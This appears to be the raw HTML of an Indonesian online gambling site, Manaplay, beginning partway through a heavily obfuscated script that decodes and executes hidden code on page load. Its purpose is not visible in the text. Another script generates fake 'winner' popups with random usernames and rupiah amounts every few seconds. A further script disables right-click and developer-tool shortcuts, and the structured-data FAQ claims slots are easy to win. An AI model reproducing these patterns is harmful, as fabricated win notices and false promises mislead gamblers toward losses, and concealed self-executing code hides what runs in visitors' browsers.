2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

<script>(function(_0x549a6d,_0x52241c){const _0x373bae=_0x3d5b,_0x34c503=_0x549a6d();while(!![]){try{const _0x16534c=-parseInt(_0x373bae(0x12e))/0x1*(-parseInt(_0x373bae(0x134))/0x2)+parseInt(_0x373bae(0x137))/0x3*(-parseInt(_0x373bae(0x13e))/0x4)+-parseInt(_0x373bae(0x129))/0x5+-parseInt(_0x373bae(0x13a))/0x6*(-parseInt(_0x373bae(0x136))/0x7)+parseInt(_0x373bae(0x131))/0x8*(parseInt(_0x373bae(0x130))/0x9)+-parseInt(_0x373bae(0x139))/0xa*(-parseInt(_0x373bae(0x13b))/0xb)+-parseInt(_0x373bae(0x12b))/0xc;if(_0x16534c===_0x52241c)break;else _0x34c503['push'](_0x34c503['shift']());}catch(_0x2a51ea){_0x34c503['push'](_0x34c503['shift']());}}}(_0x41fb,0x3d3bb));function _0x3d5b(_0x2d3dc8,_0x3f176f){const _0x41fb12=_0x41fb();return _0x3d5b=function(_0x3d5b4a,_0x47d193){_0x3d5b4a=_0x3d5b4a-0x125;let _0x311c86=_0x41fb12[_0x3d5b4a];return _0x311c86;},_0x3d5b(_0x2d3dc8,_0x3f176f);}function generateRandomUsername(){const _0xc2614d=_0x3d5b,_0x324251=_0xc2614d(0x132),_0x30a46f=()=>_0x324251[Math[_0xc2614d(0x128)](Math[_0xc2614d(0x125)]()*_0x324251[_0xc2614d(0x12a)])],_0x2b3918=Math[_0xc2614d(0x128)](Math[_0xc2614d(0x125)]()*0x4)+0x2;let _0x1cbbef='';for(let _0xaee323=0x0;_0xaee323<_0x2b3918;_0xaee323++){_0x1cbbef+='*';}return _0x30a46f()+_0x30a46f()+_0x1cbbef+_0x30a46f()+_0x30a46f();}function _0x41fb(){const _0x2ba816=['length','3841680VEwAeX','manapley','classList','14419fyzDFj','add','63NswujD','238512QqJvcy','abcdefghijklmnopqrstuvwxyz','textContent','38wyZJhL','remove','45598blmcBY','904362NvUcae','toLocaleString','10ozDltq','258UAHvEA','5465042IaneMu','show','getElementById','4MokFEG','random','Rp.\x20','username','floor','1935890pkZqPV'];_0x41fb=function(){return _0x2ba816;};return _0x41fb();}function generateRandomNominal(){const _0x5b0883=_0x3d5b,_0x20af68=0x7a120,_0x7da78f=0x4c4b40,_0x112cdb=Math[_0x5b0883(0x128)](Math['random']()*(_0x7da78f-_0x20af68+0x1))+_0x20af68;return _0x5b0883(0x126)+_0x112cdb[_0x5b0883(0x138)]('id-ID')+',00';}function showmanapley(){const _0x44669d=_0x3d5b,_0x37a293=document[_0x44669d(0x13d)](_0x44669d(0x12c)),_0x4284f3=document[_0x44669d(0x13d)](_0x44669d(0x127)),_0x955a13=document[_0x44669d(0x13d)]('nominal');_0x4284f3[_0x44669d(0x133)]=generateRandomUsername(),_0x955a13['textContent']=generateRandomNominal(),_0x37a293[_0x44669d(0x12d)][_0x44669d(0x12f)](_0x44669d(0x13c)),setTimeout(()=>{const _0x47c0c6=_0x44669d;_0x37a293['classList'][_0x47c0c6(0x135)]('show');},0xbb8);}setInterval(showmanapley,0x1f40);</script>

<div style="position: fixed; bottom: 200px; left: 5px; z-index: 10; opacity: 0.98;"><a href="https://manaplay.link/rtp" target="_blank" rel="noopener"><img class="mprtp" src="https://manaplay.pages.dev/assets/rtp.gif" alt="manaplay rtp" width="55" height="55"></a></div>
<div style="position: fixed; bottom: 110px; left: 5px; z-index: 10; opacity: 0.98;"><a href="https://manaplay.link/livescore" target="_blank" rel="noopener"><img class="mprtp" src="https://manaplay.pages.dev/assets/live-score.gif" alt="manaplay-live-score" width="55" height="55"></a></div>

<script>
document.addEventListener('contextmenu', event => event.preventDefault());
document.addEventListener('keydown', function(e) {
  if (e.ctrlKey && e.key.toLowerCase() === 'u') {
    e.preventDefault();
  }
  if (e.key === 'F12') {
    e.preventDefault();
  }
  if (e.ctrlKey && e.shiftKey && e.key.toLowerCase() === 'i') {
    e.preventDefault();
  }
});
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://manaplayindonesia.com/",
      "name": "Manaplay",
      "url": "https://manaplayindonesia.com/",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://manaplayindonesia.com/#",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "Organization",
      "@id": "https://manaplayindonesia.com/",
      "name": "Manaplay",
      "url": "https://manaplayindonesia.com/",
      "logo": "https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/logo…969-de8e-4e60-ab01-a5a6c4310990_1753691357740.gif",
      "description": "Mari bergabung bersama MANAPLAY platform online games alternatif link terlengkap Indonesia. Mainkan games masa kini dengan pelayanan terbaik dan langsung full senyum. Akses daftar login melalui link resmi MANAPLAY sekarang.",
      "sameAs": [
        "https://www.facebook.com/profile.php?id=61552629309991",
      "https://www.instagram.com/manaplay.indonesia/",
      "https://www.tiktok.com/@manaplay.indonesia"
      ],
      "contactPoint": {
      "@type": "ContactPoint",
      "email": "support.manaplay@getimel.com",
      "contactType": "customer service",
      "areaServed": "ID",
      "availableLanguage": ["en", "id"]
      }
    },
    {
      "@type": "FAQPage",
      "@id": "https://manaplayindonesia.com/info/about",
      "mainEntity": [
        {
          "@type": "Question",
          "name": "Apa itu Manaplay?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Manaplay adalah platform online games terpercaya yang menyediakan beragam permainan slot gacor, pasaran toto 4D lengkap, dan game casino online lainnya dengan jaminan keamanan dan kenyamanan."
          }
        },
        {
          "@type": "Question",
          "name": "Bagaimana cara mendaftar di Manaplay?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Untuk mendaftar di Manaplay, Anda cukup mengunjungi halaman pendaftaran kami, mengisi formulir dengan data yang valid, dan ikuti langkah verifikasi singkat. Prosesnya cepat dan mudah hanya dalam hitungan detik."
          }
        },
        {
          "@type": "Question",
          "name": "Apakah Manaplay menyediakan slot gacor hari ini?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Ya, Manaplay selalu memperbarui daftar game slot gacor hari ini dengan RTP tinggi dari provider-provider ternama. Kami berkomitmen memberikan pengalaman bermain slot yang mudah menang bagi member."
          }
        },
        {
          "@type": "Question",
          "name": "Apakah toto 4D di Manaplay terpercaya?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Tentu saja! Manaplay menyediakan pasaran toto 4D yang resmi dan terpercaya dengan pembayaran hadiah terbesar serta diskon menarik. Data taruhan Anda aman dan hasil undian transparan."
          }
        }
      ]
    }
  ]
}
</script>
    <link href="/Content/reserve-css?v=" rel="stylesheet"/>

</head>
<body data-online-id=""
      data-logged-in="false"
      style="--expand-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/expand.gif?v=20250528);
      --collapse-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/collapse.gif?v=20250528);
      --play-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/play.png?v=20250528);
      --jquery-ui-444444-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=20250528);
      --jquery-ui-555555-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=20250528);
      --jquery-ui-ffffff-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=20250528);
      --jquery-ui-777620-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=20250528);
      --jquery-ui-cc0000-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=20250528);
      --jquery-ui-777777-src: url(//d33egg70nrp50s.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=20250528);">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZMQFPS7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="manapley endul" id="manapley">
    <img src="https://manaplay.pages.dev/img/favicon.png" height="20%" width="20%"><br><br>
    <p>Selamat, <span id="username"></span></p>
    <p>Telah Menang</p>
    <p><span id="nominal"></span></p>
 </div>
    <div class="topbar-container" >
        <div class="container">
            <div class="row">
                <div class="col-sm-12 topbar-inner-container">
                        <a href="/desktop/home" class="logo">
                            <img alt="Logo" loading="lazy" src="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/logo_a519b969-de8e-4e60-ab01-a5a6c4310990_1762962352110.gif" />
                        </a>
                    <div class="topbar-inner-group">
                        <div class="topbar-sub-section">
                            <div class="topbar-item">
                                <a href="#" class="search_popup_button">
                                    <i data-icon="search" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/search.svg?v=20250528);"></i>
                                </a>
                            </div>
                            <div class="topbar-item language-selector-container" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/flags.png?v=20250528);">
                                <div id="language_selector_trigger" data-toggle="dropdown" class="language-selector-trigger" data-language="id">
                                    <i data-language="id"></i>
                                </div>
                                <ul class="dropdown-menu language-selector">
                                        <li class="language_selector" data-language="en">
                                            <i data-language="en"></i>
                                            <div class="language-name">
                                                <div>ENGLISH</div>
                                                <div>ENGLISH</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="id">
                                            <i data-language="id"></i>
                                            <div class="language-name">
                                                <div>BHS INDONESIA</div>
                                                <div>INDONESIAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kr">
                                            <i data-language="kr"></i>
                                            <div class="language-name">
                                                <div>한국어</div>
                                                <div>KOREAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="cn">
                                            <i data-language="cn"></i>
                                            <div class="language-name">
                                                <div>中文</div>
                                                <div>CHINESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="jp">
                                            <i data-language="jp"></i>
                                            <div class="language-name">
                                                <div>日本語</div>
                                                <div>JAPANESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="th">
                                            <i data-language="th"></i>
                                            <div class="language-name">
                                                <div>ไทย</div>
                                                <div>THAI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="my">
                                            <i data-language="my"></i>
                                            <div class="language-name">
                                                <div>မြန်မာစာ</div>
                                                <div>BURMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kh">
                                            <i data-language="kh"></i>
                                            <div class="language-name">
                                                <div>ខេមរភាសា</div>
                                                <div>KHMER</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="hi">
                                            <i data-language="hi"></i>
                                            <div class="language-name">
                                                <div>हिन्दी</div>
                                                <div>HINDI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="ta">
                                            <i data-language="ta"></i>
                                            <div class="language-name">
                                                <div>தமிழ்</div>
                                                <div>TAMIL</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="te">
                                            <i data-language="te"></i>
                                            <div class="language-name">
                                                <div>తెలుగు</div>
                                                <div>TELUGU</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="vi">
                                            <i data-language="vi"></i>
                                            <div class="language-name">
                                                <div>Tiếng Việt</div>
                                                <div>VIETNAMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="bn">
                                            <i data-language="bn"></i>
                                            <div class="language-name">
                                                <div>বাংলাদেশী</div>
                                                <div>BENGALI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="pt">
                                            <i data-language="pt"></i>
                                            <div class="language-name">
                                                <div>Portugu&#234;s</div>
                                                <div>PORTUGESE</div>
                                            </div>
                                        </li>
                                </ul>
                            </div>
                            <div class="topbar-item">
                                <a href="/desktop/home" rel="nofollow">
                                    <span>Jum, 14-Nov-2025 20.31.32</span>
                                </a>
                            </div>
                                                            <div class="topbar-item">
                                    <a href="https://t.me/manaplbot" class="telegram-btn" rel="nofollow" target="_blank">
                                        <i data-icon="telegram" style="background-image: url(//d33egg70nrp50s.cloudfront.net/Images/icons/telegram-btn-icon.svg?v=20250528);"></i>
                                        Main di Telegram
                                    </a>
                                </div>
                                                            <div class="topbar-item">
                                    <a href="/mobile/home" rel="nofollow">
                                        <i data-icon="mobile" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/mobile.svg?v=20250528);"></i>
                                        Versi Mobile
                                    </a>
                                </div>
                            <div class="topbar-item">
                                <a href="//wap.manaplayindonesia.com" target="_blank">
                                    <i data-icon="wap" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/wap.svg?v=20250528);"></i>
                                    Versi WAP (NEX4D)
                                </a>
                            </div>
                        </div>
<div class="login-panel">
    <div class="login-panel-item">
        <a data-require-login class="login-button">
            Masuk
        </a>
    </div>
    <div class="login-panel-item">
        <a href="/desktop/register" class="register-button">
            Daftar
        </a>
    </div>
</div>



    <div id="forgot_password_modal" class="modal forgot-password-modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                    <h4 class="modal-title">
                        Lupa Kata Sandi?
                    </h4>
                </div>
                <div class="modal-body">
                    <form action="/Account/ForgotPasswordSubmit" data-ajax="true" data-ajax-begin="onForgotPasswordAjaxRequestBegin" data-ajax-complete="onAjaxRequestComplete" data-ajax-method="POST" data-ajax-success="onForgotPasswordAjaxRequestSuccess" id="forgot_password_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="An6rIY9ctSqe_YLK7pz4sqaEsEmGm2sNbMHTI5YZgrYVg03dqCh2w8OwubYorARc0Z-9acuEIMTfTr3oxbUiaw2iMlk1" />    <div class="form-group" hidden>
        <div class="alert-danger" id="forgot_password_alert"></div>
    </div>
        <input type="hidden" name="ChannelType" id="selected_channel_type" value="Whatsapp">
    <div id="forgot_password_form_container">
    </div>
    <div class="standard-inline-form-group">
        <label></label>
        <div data-section="input">
            Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun Anda, hubungi <a href="/contact-us"><strong>Customer Support</strong></a>.
        </div>
    </div>
    <hr>
    <div class="standard-button-group">
        <input type="submit" class="btn btn-primary" value="Reset Sekarang" />
    </div>
</form>
                </div>
            </div>
        </div>
    </div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?forgot-password')) {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
            $('#forgot_password_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>


<div id="login_modal" class="modal login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>
                


<form action="/Account/Login" method="post"><input name="__RequestVerificationToken" type="hidden" value="4jqJkminfCEvcHALPXlhprLdi_jFX484jM4UlZhr6pkhcaCjGKfcdBQJ9RDw3cVFU9VCUqLqxZkWz3Uum-QOPQ_Jdi81" />                    <div class="form-group">
                        <label for="UserName">Nama Pengguna</label>
                        <input class="form-control" type="text" name="Username" placeholder="Nama Pengguna" />
                    </div>
                    <div class="form-group">
                        <label for="UserName">Kata Sandi</label>
                        <div class="standard-password-field">
                            <input class="form-control" type="password" name="Password" placeholder="Kata Sandi" id="password_input" />
                            <i class="glyphicon glyphicon-eye-close password_input_trigger" id="password_input_trigger"></i>
                        </div>
                    </div>
                        <div class="form-group text-right hidden-xs">
                            <a href="#" class="forgot-password-link" id="forgot_password_link" data-dismiss="modal" data-toggle="modal" data-target="#forgot_password_modal">
                                Lupa Kata Sandi?
                            </a>
                        </div>
                        <div class="form-group text-right visible-xs">
                            <a href="/mobile/forgot-password" class="forgot-password-link">
                                Lupa Kata Sandi?
                            </a>
                        </div>
                    <div class="standard-button-group form-group">
                        <input type="submit" class="standard-secondary-button btn btn-primary" id="login_submit_button"
